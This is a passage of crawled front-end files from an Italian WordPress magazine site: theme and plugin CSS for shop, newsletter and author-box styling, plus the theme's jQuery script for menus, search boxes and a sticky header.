	border-radius: 0px;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 40px;
	padding: 8px 20px 0px 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border: none;
	border-radius: 0px;
	box-shadow: none;
}
/* */

/* 17.5. Reviews */
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: none;
	padding: 0px 0px 0px 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
	font-size: 16px;
	font-weight: normal;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
.woocommerce #respond label,
.woocommerce p.form-row label {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
}

.woocommerce legend {
	padding: 20px 0px 20px 0px;
	font-weight: bold;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
	font-size: 13px;
	padding-top: 15px;
	border-top: 1px solid;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	padding: 0px;
	width: 40px;
	background: transparent;
	border: none;
}
/* */

/* 17.6. Big Image */
div.pp_woocommerce div.ppt,
div.pp_woocommerce .pp_nav,
div.pp_woocommerce .pp_description,
div.pp_woocommerce .pp_social {
	display: none !important;
}

.pp_content {
	margin-bottom: -35px !important;
}
/* */

/* 17.7. Cart & Checkout */
.cart-collaterals .cross-sells {
	display: none;
}

.coupon input.input-text {
	height: 30px;
	min-width: 150px;
}

form.checkout_coupon p.form-row input.input-text {
	height: 30px;
}

form.checkout_coupon p.form-row {
	margin-bottom: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	border-right: 0px;
}

tr.cart-subtotal th {
	padding-right: 24px !important;
}

.woocommerce-cart table.cart img {
	padding-top: 10px;
}

.woocommerce-checkout #payment {
	border-radius: 0px;
}

.woocommerce-checkout #payment div.payment_box {
	padding: 10px 20px 20px 20px;
	font-size: 13px;
	border-radius: 0px;
	width: 100%;
}

.woocommerce-checkout #payment div.payment_box p {
	text-indent: 0px;
}

ul.payment_methods li {
	margin-bottom: 20px !important;
}

.payment_method_paypal img {
	margin-top: -20px !important;
}

.brnhmbx_cart_remove_icon a {
	margin-top: 3px;
	padding-left: 1px;
}

.cart_list.product_list_widget li.empty {
	padding-left: 0px;
}
/* */

/* 17.8. Product Search Widget */
.brnhmbx-wc-product-search-widget {
	background-color: #999;
	border-color: #999;
}

.brnhmbx-wc-product-search-widget-input {
	font-size: 16px;
	background-color: #999 !important;
	color: #FFF !important;
	-webkit-appearance: none;
}

.brnhmbx-wc-product-search-widget-icon {
	color: #FFF;
}

::-webkit-input-placeholder { /* WebKit browsers */
	color: #CCC;
}

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #CCC;
	opacity: 1;
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #CCC;
	opacity: 1;
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #CCC;
}
/* */

/*////////// #brnhmbx_woo ENDS //////////*/

/*/////////////////////////////////////////////////////////////////////////////
////////// 18. Banner Management / #brnhmbx_banner_management STARTS //////////
/////////////////////////////////////////////////////////////////////////////*/

.leaderboard-outer {
	width: 100%;
	margin: 0 0 20px 0;
	text-align: center;
}

.leaderboard-outer-afs {
	width: 100%;
	margin: 20px 0 0 0;
	text-align: center;
}

.leaderboard-inner {
	width: 100%;
	padding: 16px 0 16px 0;
	display: inline-block;
	max-width: 100%;
}

.leaderboard-inner-afs {
	width: 100%;
	padding: 16px 0 16px 0;
	display: inline-block;
}

.leaderboard-full,
.leaderboard-among {
	display: none;
}

/*////////// #brnhmbx_banner_management ENDS //////////*/

/*///////////////////////////////////////////////////////////////
////////// 19. Mail Chimp / #brnhmbx_mail_chimp STARTS //////////
///////////////////////////////////////////////////////////////*/

.widget-item .mc4wp-form p {
	text-align: center;
}

.mc4wp-checkbox-registration_form label,
.mc4wp-form label {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal !important;
}

.mc4wp-checkbox-registration_form label {
	padding-left: 3px;
}

.mc4wp-checkbox-comment_form label {
	font-size: 13px;
}

.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"] {
	margin: 10px 0 10px 0;
	max-width: 300px;
	height: 40px;
}

.widget-item .mc4wp-form input[type="text"],
.widget-item .mc4wp-form input[type="email"] {
	max-width: 100%;
}

.mc4wp-form input[type="submit"] {	
	background-color: transparent;
	margin: 10px 0 0 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 32px;	
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	width: auto;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.mc4wp-alert {
	border-radius: 0px !important;
}

/*////////// #brnhmbx_mail_chimp ENDS //////////*/

/*/////////////////////////////////////////////////////////////////////
////////// 20. Author Box / #brnhmbx_metz_author_box STARTS //////////
/////////////////////////////////////////////////////////////////////*/

.author-box-outer {
	margin-bottom: 20px;
	text-align: left;
}

.author-box-outer a:hover {
	opacity: 0.7;
}

.author-box,
.author-box-sidebar {
	padding: 20px;
	max-width: 760px;
	margin: 0 auto;
}

.author-avatar {
	line-height: 40px;
	margin-bottom: 15px;
	font-size: 16px;
}

.author-avatar a {
	border-bottom: 1px solid;
}

.author-avatar img {
	float: left;
	margin: 0 15px 0 0;
}

.author-bio {
	line-height: 1.8em;
}

.author-links {
	margin-top: 15px;
	font-size: 11px;
	margin-right: 20px;	
	display: inline-block;
}

.author-links a,
.author-links a:visited {
	border-bottom: 1px solid;
	line-height: 18px;
}

/*////////// #brnhmbx_metz_author_box ENDS //////////*/

.widget-item-footer a {
width: 280px;
display: block;
overflow: hidden;
height: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6
body_size: 189
content:
.dkpdf-button-container {
	width:100%;
	float:left;
	padding-top: 20px;
	padding-bottom: 40px;
}

a.dkpdf-button {
	display: inline-block;
}

a.dkpdf-button:link, a.dkpdf-button:visited {

}

a.dkpdf-button:hover {

}

a.dkpdf-button span.dkpdf-button-icon {
	font-size:140%;
	margin-right:5px;
}

.dkpdf-content {}

--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );